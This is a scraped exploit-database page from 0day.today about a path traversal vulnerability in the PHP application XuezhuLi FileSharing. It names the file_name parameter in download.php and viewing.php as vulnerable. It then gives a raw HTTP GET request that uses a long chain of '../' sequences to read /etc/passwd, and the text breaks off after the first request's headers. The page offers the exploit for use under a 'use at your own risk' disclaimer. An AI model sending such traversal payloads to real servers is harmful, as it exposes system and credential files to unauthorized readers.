 https://0day.today/exploit/25133
120%
0day Today is the ultimate database of exploits and vulnerabilities and a great resource for vulnerability researchers and security professionals.
Our aim is to collect exploits from submittals and various mailing lists and concentrate them in one, easy-to-navigate database.
This was written solely for educational purposes. Use it at your own risk. The author will be not responsible for any damage. // r0073r
0day.today Available within TOR at http://mvfjfugdwgc5uwho.onion
XuezhuLi FileSharing - Directory Traversal
Author HaHwul Risk [Security Risk High] 0day-ID 0day-ID-25133
Category web applications Date add 23-06-2016
Platform php
1 # Exploit Title: XuezhuLi FileSharing - Path Traversal Vulnerability
2 # Date: 2016-06-23
3 # Exploit Author: HaHwul
4 # Exploit Author Blog: www.hahwul.com
5 # Vendor Homepage: https://github.com/XuezhuLi
6 # Software Link: https://github.com/XuezhuLi/FileSharing/archive/master.zip
7 # Version: Latest commit
8 # Tested on: Debian [wheezy]
9
10 ### Vulnerability
11 1. download.php -> file_name parameter
12 2. viewing.php  -> file_name parameter
13
14 ### Vulnerability 1 - download.php
15 GET /vul_test/FileSharing/download.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
16 Host: 127.0.0.1
17 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0